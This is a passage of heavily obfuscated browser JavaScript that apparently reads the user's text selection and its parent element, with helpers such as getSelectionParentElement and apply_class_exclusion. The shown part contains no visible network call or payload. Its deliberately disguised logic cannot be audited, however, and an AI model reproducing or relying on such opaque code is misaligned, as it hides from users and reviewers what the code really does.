_0x1f514d(_0x1ae5cf);},'mHSZP':function(_0x42f64e,_0x99e9d7){return _0x42f64e!==_0x99e9d7;},'qBXiH':function(_0x155df4,_0x585f2d){return _0x155df4!=_0x585f2d;},'WZJhn':_0x3478ee(0xbd8,0xd47,0x9f7,0x8f1,'*B2s')+_0x4766ad(0xad6,'7UlI',0x961,0xe3a,0x82c),'jAoCT':_0x381bd5(0xc49,0x12e4,'6S$%',0xfdc,0xd6c)+_0x381bd5(0xa51,0x4c8,'oG7K',0x1aa,0x2f6)+_0x381bd5(0x68f,0xa2f,'g8zd',0x10c4,0xab2)+_0x4766ad(0xc7f,'nSq1',0x7de,0xa49,0x11ea)+_0x4766ad(0xab1,'6S$%',0xfff,0x1219,0xe10)+_0x4766ad(0x170b,'UUbr',0x10e6,0x10ec,0x14b1)+'km','NBUHR':_0x4766ad(0xc91,'1uf#',0xb9,0x820,0x4a4)+_0x42a3d1('EX#R',0x10a,0x740,0x4b9,-0x215)+_0x56e65e(0xc89,0xaf5,0x88f,'Cwlm',0x925)+'e','edESG':_0x3478ee(0x37c,0x695,-0x3b9,0x23e,'yjAT')+_0x381bd5(0x4e9,0x1190,'8[vh',0x8ce,0xb20)+'le','iCnuZ':function(_0xabad6,_0x4c58c6){return _0xabad6+_0x4c58c6;},'CIvSi':function(_0x5ec366,_0x3103a7){return _0x5ec366(_0x3103a7);},'hFOrL':function(_0x199b32,_0xc5d07c){return _0x199b32!==_0xc5d07c;},'ztWyL':function(_0x487e31,_0x3fcd76){return _0x487e31!=_0x3fcd76;},'ErmaX':function(_0x53284e){return _0x53284e();},'fPoCI':function(_0x1e2533,_0xf5dcab){return _0x1e2533!=_0xf5dcab;},'mnjPA':function(_0x13f582,_0x5e4c67){return _0x13f582===_0x5e4c67;},'EtGAC':_0x3478ee(0xfd6,0xb20,0xa98,0xb17,'H^Ge'),'tbVMx':_0x42a3d1('8[vh',0xcaf,0xdca,0x668,0xb95),'KHZcX':function(_0x15d8ff,_0x129131){return _0x15d8ff===_0x129131;},'rPnDa':_0x42a3d1('Zl@y',0x7f2,0x245,0x602,0x4ae),'QIKQI':_0x4766ad(0x697,'H^Ge',0x9af,0x832,0xcfe),'MKalB':function(_0x330b23,_0x59034c){return _0x330b23==_0x59034c;},'lREOg':_0x381bd5(0x11e7,0xcf7,'wHy(',0xced,0xd76)+'ol','SXahO':_0x381bd5(-0x39a,-0x3a3,'Zl@y',0x813,0x198),'TXLwo':_0x42a3d1('Tw87',0xa96,0x69e,0x90c,0xe4d)};function _0x42a3d1(_0x5b9af4,_0x21d3c9,_0x3132b8,_0x29f26f,_0x3a92ac){return _0x4695c4(_0x5b9af4-0x1ac,_0x21d3c9- -0xc1,_0x3132b8-0x1b0,_0x5b9af4,_0x3a92ac-0x100);}function _0x56e65e(_0x23edc1,_0x46d1f9,_0x4862ee,_0x425268,_0x15d138){return _0x352721(_0x23edc1-0x5d4,_0x46d1f9-0x1b3,_0x4862ee-0x0,_0x425268,_0x15d138-0x4f);}var _0x492e7e='',_0x2889ab=null;if(_0x45e174[_0x3478ee(0xe57,0x10ad,0x952,0x74d,'vq)&')](typeof window[_0x56e65e(0x1165,0x148c,0x17b0,'7kW!',0x1410)+_0x381bd5(0x146e,0xbad,'vu%V',0x131d,0xd3e)+'on'],_0x45e174[_0x381bd5(0x7b8,-0x39c,'wHy(',0x1ef,0x4b)])){if(_0x45e174[_0x56e65e(0x1093,0x1161,0x138f,'uSKg',0xf3a)](_0x45e174[_0x4766ad(-0x295,'g6[M',0x4dc,0x44d,-0xa)],_0x45e174[_0x42a3d1('EX#R',-0x169,0x21,-0x553,0x34a)])){if(_0x12d567[_0x42a3d1('1uf#',0xbf6,0x1391,0x4ef,0x1291)+'n'])return;else _0x5b5294[_0x3478ee(0xd14,0x8c8,0xc65,0x6aa,'Tw87')+'n']&&_0x45e174[_0x4766ad(0xea8,'(svR',0xdb2,0x79b,0xd4c)](_0x2e0af1);}else{var _0x3a4901=window[_0x56e65e(0x84d,0xefc,0x511,'g6[M',0x630)+_0x56e65e(0xff5,0x1572,0x1508,'wHy(',0xb69)+'on']();if(_0x3a4901[_0x381bd5(0x542,0x96c,'yjAT',0x1cb,0x33e)+_0x4766ad(0x579,'p]kc',0xa96,0xaba,0x9df)]){if(_0x45e174[_0x56e65e(0x126b,0xec6,0xb52,'7kW!',0x19c6)](_0x45e174[_0x42a3d1('EX#R',0x3e0,0x69e,0x865,0x3a9)],_0x45e174[_0x3478ee(0x1c3,-0x69,0x24b,0x194,'Cwlm')])){var _0x3e03b9={'RBbKe':function(_0x5e1f56,_0x2b0501){function _0x4403e5(_0x67a3fb,_0x217954,_0x52b751,_0x48a2e2,_0xf0eb02){return _0x42a3d1(_0x217954,_0x52b751-0x49,_0x52b751-0xd0,_0x48a2e2-0x58,_0xf0eb02-0x182);}return _0x45e174[_0x4403e5(0x1c6,'*B2s',0x89d,0x902,0x30c)](_0x5e1f56,_0x2b0501);},'sCGIK':function(_0x43d8dc,_0x4cc932){function _0x2861bf(_0xc51649,_0x7fca0d,_0x3bedb9,_0x4f8850,_0x5d6341){return _0x42a3d1(_0x5d6341,_0x3bedb9-0x6b8,_0x3bedb9-0x58,_0x4f8850-0x19a,_0x5d6341-0x16a);}return _0x45e174[_0x2861bf(0x69d,0xc7b,0xd1b,0x13b5,'CrZn')](_0x43d8dc,_0x4cc932);},'qYVud':_0x45e174[_0x3478ee(0x1045,0x15c5,0xa95,0x8c1,'UUbr')],'OfojX':function(_0x28cbe0,_0x1ce0bb){function _0x4ce985(_0x18fcc6,_0x262fc0,_0x468d86,_0x4de6ae,_0x113260){return _0x3478ee(_0x113260-0x8b,_0x262fc0-0x6f,_0x468d86-0x165,_0x4de6ae-0x47,_0x4de6ae);}return _0x45e174[_0x4ce985(0xc86,0x457,0x731,'wHy(',0xb25)](_0x28cbe0,_0x1ce0bb);},'vhqwG':function(_0x627d83,_0x1d4000){function _0x194123(_0x4d020f,_0x1f70e9,_0x577a18,_0x5b1675,_0x1db8fe){return _0x3478ee(_0x4d020f-0x1b0,_0x1f70e9-0x176,_0x577a18-0x145,_0x5b1675-0x1ae,_0x1f70e9);}return _0x45e174[_0x194123(0x116a,'NiyB',0xd78,0x17ad,0xe2c)](_0x627d83,_0x1d4000);},'cbQvA':function(_0x48e598,_0x5ed408){function _0x4b02b5(_0x2c80aa,_0x36c16c,_0x15f8b6,_0x4aba38,_0x1040de){return _0x381bd5(_0x2c80aa-0x1e1,_0x36c16c-0x117,_0x15f8b6,_0x4aba38-0x133,_0x4aba38-0xec);}return _0x45e174[_0x4b02b5(0xf34,0xa61,'#cC$',0xed9,0xfa7)](_0x48e598,_0x5ed408);},'NJRcJ':_0x45e174[_0x381bd5(0xa7e,-0x44e,'(svR',0x702,0x335)],'lGZuu':_0x45e174[_0x3478ee(0xe70,0x111a,0x934,0xab1,'vq)&')],'zXTPI':_0x45e174[_0x381bd5(0x4aa,0x3d5,'Z3Dp',0x891,0x9f5)],'qkBZD':function(_0x4ddfe4){function _0x2b0e35(_0x35d4a1,_0x534a12,_0x3cc729,_0x510124,_0x44a400){return _0x3478ee(_0x35d4a1- -0x30d,_0x534a12-0x6b,_0x3cc729-0x149,_0x510124-0x1a5,_0x44a400);}return _0x45e174[_0x2b0e35(0xb13,0x82f,0x58d,0xe1e,'H^Ge')](_0x4ddfe4);}};_0x45e174[_0x56e65e(0x1050,0x10b9,0xf98,'yjAT',0x1355)](_0x36e0d8,_0x45e174[_0x56e65e(0x89e,0x269,0xaea,'X)g7',0xdf6)])[_0x4766ad(0x48a,'EvFV',0x612,0x43a,0x27)](function(){function _0xdf37b(_0x2f8149,_0x2eb2ae,_0x546643,_0x546265,_0x4a368b){return _0x4766ad(_0x2f8149-0x1e8,_0x546265,_0x546643-0x7f,_0x2eb2ae- -0x2b8,_0x4a368b-0x5c);}function _0x4cad7b(_0x58a5e8,_0x26394b,_0x2fcbf4,_0x501cdf,_0x59c2f8){return _0x56e65e(_0x26394b- -0x132,_0x26394b-0x6c,_0x2fcbf4-0x3,_0x59c2f8,_0x59c2f8-0x34);}function _0x879b3e(_0x4176f5,_0x4b8c7a,_0x3ecc33,_0x31060e,_0xc558a0){return _0x56e65e(_0x4b8c7a-0x10d,_0x4b8c7a-0x7a,_0x3ecc33-0x1ab,_0x31060e,_0xc558a0-0x145);}_0x261fdf=_0x3e03b9[_0x3d09b8(0x1198,0xbc2,0x11d8,0xc8c,'(svR')](_0x3e03b9[_0x3d09b8(-0x244,0x435,-0x175,-0x111,'$Grl')](_0x3e03b9[_0x3d09b8(-0xbf,0x46c,0x96f,0x930,'Tw87')](_0x12996c,this)[_0xdf37b(0xf2d,0xe29,0xfff,'Zl@y',0xc9f)](_0x3e03b9[_0x3d09b8(0x53a,0x7ae,0xccb,0x7cc,'TKEH')]),'\x20'),_0x3e03b9[_0x3d09b8(0x78d,0x512,0x4ec,0xb91,'uOXl')](_0x1cb696,this)[_0xdf37b(0x96c,0x96d,0x403,'8[vh',0xa78)]('id'));function _0x3d09b8(_0x20c1ab,_0x22eb69,_0x44980a,_0x4e6ff8,_0x1b9d56){return _0x381bd5(_0x20c1ab-0x12b,_0x22eb69-0xac,_0x1b9d56,_0x4e6ff8-0x38,_0x22eb69-0x2fd);}function _0x45a360(_0x2e1c69,_0x1c425f,_0x3504e2,_0x5774b4,_0x207292){return _0x381bd5(_0x2e1c69-0x1bf,_0x1c425f-0x141,_0x2e1c69,_0x5774b4-0xc3,_0x1c425f-0x9b);}_0x3e03b9[_0x3d09b8(0x1180,0xaa0,0x45d,0xfe6,'NiyB')](_0x15ae41,'')&&_0x3e03b9[_0x4cad7b(0xa00,0xe91,0x89e,0xb3f,'7kW!')](typeof _0x4e5e4c,_0x3e03b9[_0x879b3e(0x12b0,0xbd9,0x599,'lKOa',0x8c4)])&&((_0x2e3ebe[_0x4cad7b(0x533,0x43b,0x6c,-0x208,'NiyB')+_0x879b3e(0x1377,0xda5,0x14e6,'Zl@y',0xa1f)](_0x3e03b9[_0x879b3e(0x15e6,0x1193,0x14f8,'q^8T',0x147a)])||_0x580b06[_0x45a360('yjAT',0xf3b,0x1420,0x1675,0x11a9)+_0x879b3e(0x11f1,0x1056,0xa08,'wb*1',0x1421)](_0x3e03b9[_0x4cad7b(0xc63,0x120a,0xedc,0xd62,'Zl@y')]))&&_0x3e03b9[_0x879b3e(0xbf5,0xa70,0x113a,'oG7K',0x46c)](_0x415790));});}else{var _0xb1d38c=_0x3a4901[_0x56e65e(0x674,0x7db,0x809,'CrZn',0x295)+_0x42a3d1('#cC$',0x25b,0x4c8,-0x2ea,-0x39e)](0xb3*0x7+-0x1e56+0x1f5*0xd)[_0x381bd5(0xef2,0x12a8,'an]A',0xcfd,0xcee)+_0x42a3d1('nex$',0x26,0x538,0x6b5,0x20d)+_0x4766ad(-0x63,'nSq1',0x63b,0x5db,-0xf6)+_0x42a3d1('an]A',0x55b,0x3d1,0x21d,0x2ea)+_0x3478ee(0x201,0x854,0x39b,0x857,'BFf#')];_0x2889ab=_0x45e174[_0x56e65e(0x1166,0xfcc,0x145c,'Zl@y',0x181e)](_0xb1d38c[_0x381bd5(0xc45,0x849,'$Grl',0xa7f,0xa41)+_0x42a3d1('z$RJ',0x5ce,-0x128,0x9ca,0x6d4)],-0x1*-0x19ab+-0x1793+-0x217)?_0xb1d38c:_0xb1d38c[_0x4766ad(0x519,'wHy(',0x68d,0x78b,0x2ef)+_0x381bd5(0x1211,0x83e,'uOXl',0xdde,0xdcb)],_0x492e7e=_0x3a4901[_0x3478ee(0x2e5,0x9ff,0x8ca,0x6c7,'oG7K')+_0x381bd5(0x2b,-0x1b5,'$Grl',0x312,0x100)]();}}}}else{if(_0x45e174[_0x42a3d1('Z3Dp',0xae2,0xdd0,0xc9c,0xd01)](typeof document[_0x381bd5(0xb4c,0x872,'q^8T',0xb18,0x3f3)+_0x42a3d1('6S$%',0xba2,0xeab,0x103c,0xffe)],_0x45e174[_0x381bd5(0xa5d,-0x8a,'Cwlm',0x444,0x4a3)])&&_0x45e174[_0x381bd5(0x8f5,0x92b,'7UlI',0x81e,0x868)](document[_0x381bd5(0x907,0x88d,'uSKg',0x337,0x485)+_0x3478ee(0xfec,0x972,0x1429,0xa19,'EX#R')][_0x56e65e(0xf8b,0x1715,0x94c,'7a]M',0x954)],_0x45e174[_0x4766ad(0x35d,'udv(',0xf06,0x855,0xaaf)])){if(_0x45e174[_0x381bd5(-0xd8,0xae9,'Ng2*',0x841,0x6a8)](_0x45e174[_0x381bd5(0x498,0x83f,'(svR',0xfc8,0xb30)],_0x45e174[_0x381bd5(0xfdf,0x4fd,'$Grl',0xd15,0xc69)]))_0xcc89c1=_0x45e174[_0x3478ee(0x5d8,0xb6a,0x844,0x980,'Ng2*')](_0x45e174[_0x4766ad(0x802,'p]kc',0x3d9,0x593,0x4dd)](_0x45e174[_0x4766ad(0x155b,'vu%V',0x175d,0x11bb,0xe12)](_0x6cabd8,this)[_0x3478ee(0x1e8,-0x595,-0x451,0x42a,'Z3Dp')](_0x45e174[_0x56e65e(0xf57,0x1182,0x1244,'$y*N',0x1074)]),'\x20'),_0x45e174[_0x381bd5(-0x88,0xd4a,'7UlI',0x392,0x666)](_0x2719b9,this)[_0x381bd5(0x681,0x5ab,'CrZn',-0x2e2,0x3d4)]('id')),_0x45e174[_0x3478ee(0x40e,0x817,0x64f,0x1f3,'WA6z')](_0x29178e,'')&&_0x45e174[_0x4766ad(0x248,'EX#R',0x6d0,0x621,0xa5c)](typeof _0x33fc17,_0x45e174[_0x56e65e(0xae6,0xcae,0xd22,'q^8T',0x770)])&&((_0x37ba9f[_0x3478ee(0xc1b,0xa2d,0x1383,0x11ac,'#cC$')+_0x3478ee(0xaf5,0x9c1,0x11ff,0xf71,'g[J3')](_0x45e174[_0x56e65e(0x1068,0xbbb,0x992,'X)g7',0xed6)])||_0x556141[_0x4766ad(0x837,'esKD',0xe09,0xc77,0x104d)+_0x3478ee(0xcaa,0xf75,0x12d3,0x124e,'*B2s')](_0x45e174[_0x4766ad(0xc8a,'z$RJ',0x92f,0xc2d,0x1083)]))&&_0x45e174[_0x3478ee(0x1e2,0x818,0x234,0x1e8,'NiyB')](_0x532180));else{var _0x2d7109=document[_0x3478ee(0x48a,0x709,0x639,-0x282,'wb*1')+_0x3478ee(0xab7,0x820,0x657,0xb0c,'oG7K')][_0x42a3d1('vq)&',0x328,0x5b,0x205,0x7f3)+_0x3478ee(0xe97,0x1231,0x114b,0x7f1,'uOXl')+'e']();_0x2889ab=_0x2d7109[_0x42a3d1('7UlI',0x86f,0x94c,0xb3d,0x670)+_0x42a3d1('vq)&',0x7b3,0xae4,0xca4,0x8ab)+_0x42a3d1('z$RJ',0x2bd,-0x133,-0x49e,-0x388)](),_0x492e7e=_0x2d7109[_0x4766ad(0x7c2,'#cC$',0x101,0x702,0x5c0)];}}}var _0x2b2b29={};function _0x4766ad(_0x49f7db,_0x38635e,_0x86b9a0,_0xb652e4,_0x59f7b1){return _0x352721(_0xb652e4-0x4c3,_0x38635e-0x99,_0x86b9a0-0x1dd,_0x38635e,_0x59f7b1-0x19b);}_0x2b2b29[_0x56e65e(0x1348,0xd21,0x1105,'TKEH',0xe36)]=_0x492e7e,_0x2b2b29[_0x42a3d1('Ng2*',0xc24,0xe4a,0xe1b,0x5f1)+_0x381bd5(0x626,0x9df,'g6[M',0x93e,0x632)+_0x42a3d1('Ng2*',0x3ab,0x723,-0x146,0xad1)+'t']=_0x2889ab;return _0x2b2b29;console[_0x3478ee(0x4d4,0x56f,0xb55,0x592,'H^Ge')](_0x2889ab);}function getSelectionParentElement(){var _0x314226={'bOnqw':function(_0x5c11b7,_0x4f2967,_0x530441){return _0x5c11b7(_0x4f2967,_0x530441);},'lLnlO':_0x45fde8(0xa03,0xed9,0xe6c,'Cwlm',0xb16),'iQAXl':function(_0x3da592,_0x1b8ce6){return _0x3da592!=_0x1b8ce6;},'lnMiH':function(_0x2c549f,_0x29e9cb){return _0x2c549f(_0x29e9cb);},'FAcQT':function(_0x13cd48,_0x400c9f){return _0x13cd48===_0x400c9f;},'xfHQi':_0x35c2ac(0x15d,'uSKg',0x458,0x396,0x719),'wXjPH':_0x45fde8(0xb19,0x636,0xf1,'z$RJ',0xbd1),'xTNuw':function(_0x4cee3d,_0xaf1468){return _0x4cee3d===_0xaf1468;},'AlCNa':_0x4df379('*B2s',0x40b,0x1ed,0x72b,0x42f),'xnUsz':_0xb3b652(0xa61,0x9e3,0x93a,'X)g7',0x2f6),'lKJmP':function(_0x241cc3,_0x4fa642){return _0x241cc3!=_0x4fa642;},'eBpnA':_0x18775d(0x1546,'udv(',0xe0c,0xf74,0xd0f),'ScsLr':_0x18775d(-0x2d4,'nSq1',0x40a,0x6ef,0x4a1),'SSseB':function(_0x1c58bd,_0x3a1060){return _0x1c58bd!=_0x3a1060;},'TgmLr':_0x35c2ac(0x2a1,'vu%V',0x6a2,-0x1ad,0x6fc)+'ol','VGzbA':_0x45fde8(0x20,0x4d8,0x86,'wb*1',-0x80),'lZldt':_0x45fde8(0x7a8,0x8a1,0x9b7,'etmz',0x7c5),'neuxq':_0x4df379('1uf#',0x1073,0xfcd,0xc1c,0xacc)+_0x45fde8(0xd77,0x863,0xc80,'$Grl',0x667)+_0xb3b652(0x1096,0xb8e,0x75e,'g8zd',0xac3)+_0x18775d(0xd57,'UUbr',0x671,0x88d,0x35a)+_0x45fde8(0x24c,0x8a7,0x53d,'yjAT',0x8d7),'BZGie':function(_0x2fa41f,_0xcfdac4){return _0x2fa41f!=_0xcfdac4;}},_0x272871=null,_0x1ff34d;if(window[_0x45fde8(0xe4,0x1e7,0x5a0,'UUbr',-0x474)+_0xb3b652(0xc3c,0x12b1,0x97f,'lKOa',0xc12)+'on'])_0x314226[_0x45fde8(0xba1,0xdfb,0xaa6,'NiyB',0x1437)](_0x314226[_0x18775d(0x2c0,'vq)&',0x39c,0x686,0x570)],_0x314226[_0x45fde8(0x10e1,0xbad,0x492,'H^Ge',0x109c)])?(_0x1dadef[_0x35c2ac(0x525,'yjAT',0x291,0x2a5,0x724)+'n']&&_0x12ab80&&_0x314226[_0x35c2ac(0xca,'oG7K',0x5e5,0x3b6,0x77e)](_0x1a1e9f,![],_0x480904),_0x5b706c[_0x35c2ac(0x241,'Cwlm',0x36b,0x8d0,0x411)+'n']=![],_0x515500[_0x35c2ac(0x74c,'etmz',0x6e7,0xad2,0x83)+_0xb3b652(-0xcb,0x49f,0x70c,'X)g7',-0x1c)+'n']=_0x2043f8):(_0x1ff34d=window[_0x45fde8(0x10ea,0x95d,0x7a3,'BFf#',0xd5e)+_0x45fde8(0x2ad,0x509,0x3d3,'NiyB',0x68e)+'on'](),_0x1ff34d[_0x4df379('nex$',-0x21b,0xb2b,0x11a,0x406)+_0x4df379('g[J3',0x9dd,0x8ba,-0x270,0x363)]&&(_0x314226[_0x18775d(0x36d,'g[J3',0x702,0x825,0x9d9)](_0x314226[_0x35c2ac(0xb0c,'WA6z',0x398,0xb31,0x128a)],_0x314226[_0x4df379('Ng2*',0xc94,0xdf5,0x1355,0xe24)])?(_0x31c086[_0x45fde8(0x14b2,0xf17,0x142d,'9@B&',0xab8)+_0x45fde8(0x40,0x531,0xabc,'7kW!',-0x24a)+'t']=_0x394ed4,_0x59e28d[_0x45fde8(0xab8,0x538,0x85e,'g[J3',0x684)+_0xb3b652(0x910,-0x160,0x63f,'lKOa',0x462)+_0x35c2ac(0x986,'esKD',0x1101,0xfb1,0xdfd)]=_0x58c862,_0x46c390[_0x35c2ac(0x5b2,'Zl@y',-0x15b,0x195,0x4d0)+_0xb3b652(0xd2f,-0x70,-0x39,'CrZn',0x6d1)+_0x18775d(0x721,'etmz',0x9b1,0xfa0,0x9c4)+'r'](_0x314226[_0x45fde8(0x23e,0x845,0xb02,'Tw87',0x50e)],_0x40aeb4,!(-0x13c4+-0x24b1+-0x3*-0x12d2)),_0x470a5a[_0x4df379('yjAT',0x10b8,0xf61,0x932,0xb5c)+'ck']=_0x15c5c5):(_0x272871=_0x1ff34d[_0x18775d(0x5d1,'X)g7',0x8a7,0xbb3,0x3f2)+_0xb3b652(-0x4a5,-0x347,0x4cf,'nSq1',0x1f3)](-0x78d*-0x5+-0x3*0x59c+-0x1e7*0xb)[_0x4df379('yjAT',0x9b6,0x5f8,0xac7,0xd96)+_0x18775d(-0x364,'H^Ge',-0x66,-0x676,-0x69e)+_0x35c2ac(-0x42,'wb*1',-0x70c,-0x77f,0xdd)+_0xb3b652(0x40c,-0x209,-0x61a,'7a]M',-0x4d)+_0x4df379('Z3Dp',0x1464,0x150b,0x13d8,0x104e)],_0x314226[_0x35c2ac(0x206,'6S$%',-0x448,-0x58a,0x638)](_0x272871[_0x18775d(0x815,'oG7K',0xce8,0x12d1,0xbea)+_0x45fde8(0xdc6,0x6c4,0xd8c,'7a]M',0x678)],-0x175d+0x165*0x12+-0x1bc)&&(_0x314226[_0xb3b652(0x697,-0x380,-0x161,'uOXl',0x61)](_0x314226[_0x45fde8(0x11ab,0xe40,0x7bf,'EX#R',0xe1f)],_0x314226[_0x35c2ac(0x6a9,'BFf#',0xb83,0x1b5,0xdde)])?_0x33b113[_0x35c2ac(0xd12,'vq)&',0x9ca,0x143f,0x139d)+_0xb3b652(-0x6de,0xf8,-0x256,'Ng2*',-0x127)+'on']()[_0xb3b652(-0x34e,-0x294,-0xbb,'7UlI',-0x92)]():_0x272871=_0x272871[_0x4df379('uOXl',0x5c0,0x156,0x2e0,0x638)+_0xb3b652(0xd43,0xbf7,0xa8f,'uOXl',0xcec)]))));else{if((_0x1ff34d=document[_0x4df379('uSKg',0xb0,0x274,0x1e,0x683)+_0xb3b652(0x470,0x6ab,0x7fe,'p]kc',0x4d0)])&&_0x314226[_0x35c2ac(0xaff,'vq)&',0x876,0x9d5,0x1215)](_0x1ff34d[_0xb3b652(0xa63,0x934,0x100e,'BFf#',0x9a4)],_0x314226[_0x4df379('lKOa',0x19,0x6a,-0x2f1,0x3b1)])){if(_0x314226[_0x4df379('9@B&',0x7b9,0xecc,0xabf,0xd86)](_0x314226[_0x18775d(0xb65,'$y*N',0x6d2,0xce4,0x52f)],_0x314226[_0x4df379('Tw87',0x1103,0x14e9,0x14b4,0xd51)])){if(_0x314226[_0xb3b652(0x65c,0xdc4,0xa3f,'9@B&',0xb45)](_0x5ab8c2,''))_0x314226[_0x35c2ac(0x999,'8[vh',0x503,0x5b3,0xc5e)](_0x5a73f7,_0x5248c4);return!(0x1*-0x301+-0x1819+0x1b1b);}else _0x272871=_0x1ff34d[_0x18775d(0xc46,'WA6z',0xb10,0x11f2,0x7b7)+_0x45fde8(0x131a,0xfc6,0x14d8,'oG7K',0xd7a)+'e']()[_0x35c2ac(0x637,'9@B&',0xac3,0x4b,0x81c)+_0x4df379('NiyB',0xd64,0x52a,0xa12,0x6f6)+_0xb3b652(0x7d7,0x5e9,0xc23,'Ng2*',0x618)]();}}function _0x4df379(_0x4ca690,_0x5705e1,_0x3276b1,_0x1cf2de,_0x3ebd33){return _0xfc2a8b(_0x4ca690-0x1c1,_0x4ca690,_0x3276b1-0x196,_0x3ebd33-0x340,_0x3ebd33-0x176);}function _0xb3b652(_0x24290c,_0x2cb30d,_0x24e7da,_0x50e2bd,_0x1ce1b8){return _0x2b6125(_0x50e2bd,_0x2cb30d-0xba,_0x24e7da-0x95,_0x1ce1b8- -0x6a,_0x1ce1b8-0x100);}function _0x18775d(_0x3150fb,_0x2c0f12,_0x33a194,_0x109754,_0x17a09b){return _0xfc2a8b(_0x3150fb-0x8d,_0x2c0f12,_0x33a194-0x1cc,_0x33a194-0xe4,_0x17a09b-0x113);}let _0x25c52f=new Array();_0x25c52f[_0x4df379('nex$',0xee,0x47c,0x583,0x2d8)+_0xb3b652(0xe60,0xcf0,0xed4,'$Grl',0x7ed)]=_0x314226[_0xb3b652(0xb36,0x617,0xd1d,'lsS[',0x674)];function _0x35c2ac(_0x11e136,_0x45f0bd,_0x222455,_0x646f1d,_0x1f4a45){return _0x4695c4(_0x11e136-0xdd,_0x11e136-0x15,_0x222455-0x102,_0x45f0bd,_0x1f4a45-0x152);}function _0x45fde8(_0x256315,_0x4932da,_0x14f81f,_0x15d1f4,_0xf73e81){return _0x352721(_0x4932da-0x2a5,_0x4932da-0x9e,_0x14f81f-0xc4,_0x15d1f4,_0xf73e81-0x84);}if(_0x314226[_0x18775d(0x611,'UUbr',0x2d3,0x9f,0x3cb)](_0x272871,null))return _0x272871;else return _0x25c52f;}function sleep(_0x1c78c2){return new Promise(_0x220448=>setTimeout(_0x220448,_0x1c78c2));};function apply_class_exclusion(_0x3599c1){var _0x20b081={'qXFSS':function(_0x4e0dc3,_0x49086b){return _0x4e0dc3+_0x49086b;},'hnylX':function(_0x13ed2d,_0x402778){return _0x13ed2d==_0x402778;},'Movsz':function(_0x4466dd,_0x5a60ad){return _0x4466dd(_0x5a60ad);},'xufjx':_0x16e042(0xab8,0xcbc,0xa54,'g6[M',0x7fe),'AmNPy':_0x214c10(0x1215,0xe84,0x15d8,0x14fc,'X)g7')+_0x16e042(0x84e,0xec8,0x52d,'1uf#',0xf8b)+_0x214c10(0xc35,0x942,0xd53,0x105c,'7UlI')+_0x4eca0b('nSq1',0xc76,0x9b6,0x139e,0x712)+_0x214c10(0x909,0x62f,-0x177,0x106,'#cC$')+_0x4eca0b('$y*N',0x8e2,0x17d,0xbe1,0xccf)+_0x269e5d('EvFV',0xafe,0x15d2,0xb02,0x1087)+_0x4eca0b('esKD',0x727,0x9e9,-0x69,0x273)+_0x269e5d('lKOa',0x67f,0xd84,0x694,0x6aa)+_0x4eca0b('7a]M',0x937,0x5c1,0xb73,0x21a)+_0x35a2bf(0xabf,0x10e,0x238,'EvFV',0x6a2)+_0x35a2bf(0x876,0x2,-0x48b,'*B2s',0x29a)+_0x4eca0b('X)g7',0x4e7,0x466,0x629,0x35)+_0x214c10(0x5de,0xa04,0x8de,0xe04,'lsS[')+_0x16e042(0xa50,0x841,0x3d2,'6S$%',0xe6c),'tdEPT':function(_0xcccc62,_0x22146e){return _0xcccc62+_0x22146e;},'vRXGx':_0x214c10(0x1245,0xe54,0xb90,0xeaf,'EvFV')+_0x269e5d('7kW!',0x9b4,-0x27f,0x50f,0x3c9)+_0x269e5d('Cwlm',0x146e,0xcfa,0x14f1,0xd8c)+_0x35a2bf(0x7d2,-0x1b6,0xae7,'7UlI',0x4b6)+_0x35a2bf(0x98f,0x2c6,0x66f,'X)g7',0x347)+_0x16e042(0x7bb,0xafc,0x9a8,'yjAT',0xecb)+'\x20','rPNHq':_0x269e5d('6S$%',0x691,0x4cf,0x11a,0x518)+_0x214c10(0x423,0xb41,0xf98,0xa52,'oG7K')+_0x35a2bf(-0x194,0xb66,0x671,'X)g7',0x561)+_0x214c10(0x954,0xe33,0xa69,0xa21,'7a]M')+_0x35a2bf(-0x682,-0x16f,-0x2e,'1uf#',0xc0)+_0x4eca0b('8[vh',0x43c,-0x1a9,0x160,-0x32f)+_0x4eca0b('H^Ge',0xeca,0x138e,0x110f,0x1150)+_0x4eca0b('wHy(',0x376,-0x26,-0x33e,0x9cd)+_0x16e042(-0x1b7,-0x130,-0x551,'yjAT',-0x698)+_0x4eca0b('7a]M',0x9d9,0xb12,0xfb1,0xe9b)+_0x16e042(-0x2e,-0x9d,-0x277,'7kW!',0x60e)+_0x269e5d('X)g7',0x96a,0x16e6,0x1854,0x10ce)+_0x214c10(0xb3a,0xce7,0x76f,0xb1e,'X)g7')+_0x269e5d('g6[M',0x35a,0x85e,0x5c7,0x411)+_0x16e042(0xc6f,0x5be,0xb92,'udv(',0x594)+_0x16e042(0xc5e,0xeb2,0x8df,'*B2s',0x107e)+_0x269e5d('8[vh',0x648,0x73c,-0x172,0x5a3)+_0x4eca0b('nex$',0x102f,0x1030,0x11c0,0xa41)+_0x269e5d('UUbr',0xd76,0x161a,0x1378,0xeb4)+_0x16e042(0x637,0x3c5,-0xda,'X)g7',0x4ee)+_0x214c10(0x1609,0xf47,0xfcf,0xc8a,'$Grl')+_0x214c10(0x479,0x736,0x74e,0x71f,'H^Ge')+_0x214c10(0x809,0x92b,0x10b5,0xb6e,'nex$')+_0x16e042(0x571,-0xac,0x9d0,'NiyB',0x6a6)+_0x269e5d('7a]M',0x7db,0xe95,0x114b,0xdb6)+_0x35a2bf(0xee9,0xca7,0x3d9,'CrZn',0x9fa)+_0x16e042(0xa37,0x1173,0x10ec,'BFf#',0x42e)+_0x214c10(0x32a,0x80f,0xe81,0x5bc,'etmz')+_0x269e5d('Tw87',0x15be,0x1581,0xfa1,0xe48)+_0x35a2bf(0x3e4,-0x4c,-0x199,'EX#R',-0x99)+_0x16e042(0x5ff,0x3b9,0x905,'uSKg',0x97c)+_0x16e042(0x2eb,0x271,0x17f,'X)g7',0x1b4)+_0x214c10(0x843,0x250,-0x3f4,-0x3d6,'g[J3')+_0x35a2bf(0x6a0,0x764,0x6a5,'uSKg',0x699)+'>','fvsPo':_0x4eca0b('$Grl',0x9e1,0x57e,0x111c,0x80e)+_0x4eca0b('7a]M',0x123a,0x1429,0x186f,0x1642),'ddOOW':_0x16e042(0x371,0x17f,0x3a6,'g8zd',0x245)+_0x16e042(0xd1c,0xcfc,0xa15,'$y*N',0x905),'pKsPK':function(_0x57073e,_0x5a29b3){return _0x57073e!==_0x5a29b3;},'ipTxz':_0x214c10(0x7b3,0x5c4,0x38a,0xbb6,'H^Ge'),'AqMpW':_0x214c10(0x724,0x6d1,0x35f,0xb,'7UlI'),'gqjUj':function(_0x430513,_0x170922){return _0x430513!=_0x170922;},'eCahW':function(_0x295b36,_0x5ab695){return 